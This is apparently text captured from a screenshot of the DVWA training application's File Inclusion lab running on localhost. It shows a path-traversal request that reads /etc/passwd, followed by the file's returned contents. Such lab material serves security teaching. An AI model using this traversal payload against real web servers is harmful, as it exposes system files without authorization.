 Vulnerability: File Inclusion :: Da
localhost:8081/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion